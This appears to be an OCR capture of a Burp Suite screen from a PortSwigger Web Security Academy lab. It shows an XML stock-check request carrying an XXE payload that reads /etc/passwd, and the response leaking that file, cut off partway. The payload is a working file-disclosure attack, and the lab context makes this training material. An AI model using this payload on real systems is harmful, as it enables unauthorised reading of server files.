 Send
Cancel
Target: https://0a6000e90337316080a7e
Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a6000e90337316080a7ee22005e0093.web-security-academy.net
3 Cookie: session=Vh9U3P74g7ng6VufJYQuY0mlnKtW79dI
4 Content-Length: 175
5 Sec-Ch-Ua-Platform: "Linux"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
8 Content-Type: application/xml
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/130.0.6723.70 Safari/537.36
11 Accept: */*
12 Origin: https://0a6000e90337316080a7ee22005e0093.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://0a6000e90337316080a7ee22005e0093.web-security-academy.net/product?productId=1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
22 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2338
5
6 "Invalid product ID: root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,
,
,
:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemdTimeSynchronization,
,
,
:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemdNetworkManagement,
,
,
:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemdResolver,
,
,
Search
0 highlights